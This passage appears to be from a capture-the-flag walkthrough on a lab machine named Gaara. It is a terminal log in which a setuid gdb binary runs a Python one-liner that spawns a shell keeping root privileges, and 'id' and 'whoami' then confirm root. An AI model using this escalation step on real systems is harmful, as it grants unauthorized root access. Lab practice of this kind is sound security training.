 gaara@Gaara:/usr/bin$ ./gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex q
uit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
# whoami
root
#